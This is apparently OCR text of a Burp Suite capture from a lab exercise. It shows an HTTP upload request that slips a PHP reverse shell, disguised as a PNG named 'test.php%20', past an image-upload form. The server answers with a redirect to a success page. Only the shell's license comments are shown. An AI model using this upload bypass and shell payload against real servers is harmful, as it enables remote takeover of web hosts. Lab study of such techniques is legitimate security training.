 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6495
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.php%20"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take
full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not
acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 07 Apr 2024 15:24:01 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9